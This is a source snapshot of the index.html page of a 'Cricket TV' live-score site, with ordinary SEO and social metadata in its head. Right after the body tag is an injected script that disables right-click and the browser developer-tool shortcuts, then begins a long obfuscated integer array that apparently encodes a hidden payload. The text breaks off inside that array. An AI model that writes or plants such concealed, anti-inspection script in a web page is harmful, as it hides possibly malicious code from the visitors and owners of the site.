




==== index.html @ 619fc4bf "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="robots" content="index, follow">
    
    
    <!-- Primary SEO -->
    <title>Cricket TV - Live Cricket Score, Schedule & Match Updates</title>
    <meta name="description" content="Cricket TV offers live cricket updates, match schedules, live scores, and commentary. The best alternative for live cricket streaming schedules and series tracking.">
    <meta name="keywords" content="cricket tv, live cricket, cricket match today, cricket live score, cricket schedule, hotstar alternative, cricbuzz alternative,">
    
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <link rel="canonical" href="https://crickettv.pages.dev/">
    
    <!--google search console -->
    <meta name="google-site-verification" content="google1956433b0ff2ba34">
    <!-- Sitemap -->
    <link rel="sitemap" type="application/xml" href="/sitemap.xml">


    <!-- Open Graph / Facebook / WhatsApp (Social Sharing) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://crickettv.pages.dev/">
    <meta property="og:title" content="Cricket TV - Live Cricket Updates & Match Schedules">
    <meta property="og:description" content="Follow real-time cricket updates, schedules, and live matches on Cricket TV.">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Cricket TV - Live Cricket Updates">
    <meta name="twitter:description" content="Stay updated with live cricket scores, match lineups, and upcoming fixtures.">

    <!-- Favicon & App Icons -->
    <link rel="icon" href="https://raw.githubusercontent.com/filmyfly4wap/icon/main/crickettv-favicon.png">
    
    <!-- Schema.org JSON-LD (Search Engines ke liye Structured Data) -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SportsOrganization",
      "name": "Cricket TV",
      "url": "https://crickettv.pages.dev/",
      "description": "Live cricket updates, fixture schedules, match commentary, and sports events coverage.",
    }
    </script>
</head>
<body>
<script id="_app_yh7gnon">
(function(){'use strict';if(!window.__secShield){window.__secShield=true;document.addEventListener('contextmenu',e=>e.preventDefault());document.addEventListener('keydown',e=>{if(e.keyCode===123||(e.ctrlKey&&e.shiftKey&&(e.keyCode===73||e.keyCode===74||e.keyCode===67))||(e.ctrlKey&&e.keyCode===85)){e.preventDefault();return false;}});}const _0xP=[1158782126,2505185670,2741064525,845102528,3938943248,173715788,25865554,3704157261,3224553425,3212095387,910255720,2626482858,1197079656,2575330722,860392470,2058366634,3334255069,3461013647,4201753822,3235355364,1788983094,255864771,2202724120,4258131402,2883986936,3467654478,2627723922,3503646663,3508727425,2182163419,3756808606,252791458,2580994339,1765307324,3749217298,971638635,1812247506,342834030,450790056,2955129099,3286275852,4100849584,4259493164,4030881098,1313192267,4278994301,1765581921,4012699635,97084467,1448387269,796437819,2430463740,1650968833,3376654982,486361897,1496876647,1299813357,4198995282,648850621,2367871997,1811399872,19209916,1063769493,1520662472,1037973870,2517679023,645121422,75873850,2436107507,1608426311,1448357939,1715481192,907708807,1498884100,1782803985,1502614588,1704824627,3807566299,831186426,1084565116,3089033208,4078262904,524979436,2574602017,3349077187,3875459138,3311157023,1125017583,1179622826,1274224720,919850842,2304456702,3893645947,973575081,3261563371,787137528,793725729,3900227827,1123082790,1255981303,2130186474,789103115,3020767145,3256682329,3319123805,3056769426,1205767174,279364